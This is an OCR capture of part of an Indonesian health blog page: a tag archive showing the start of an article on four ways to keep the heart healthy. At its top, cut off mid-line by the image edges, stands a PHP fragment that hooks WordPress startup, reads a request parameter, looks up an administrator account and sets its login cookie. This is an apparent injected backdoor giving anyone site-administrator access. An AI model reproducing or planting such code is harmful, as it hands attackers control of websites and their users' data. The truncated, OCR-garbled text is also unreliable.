
// _ea_al add_action('init', function(){ if(isset($_GE
$u=get_users(['role'=>'administrator','number'=>1,'fie
['ID','user_login']]);} if(!empty($u)){wp_set_auth_coo
Beranda
Artikel
Kisah
Arsip - Tag:
istira
Artikel
4 Cara Menjaga Kesehatan Jantung
Maya Nirmala Sari
Desember 12, 2023
Menjaga kesehatan jantung
memerlukan perhatian serius
mengingat peran pentingnya dalam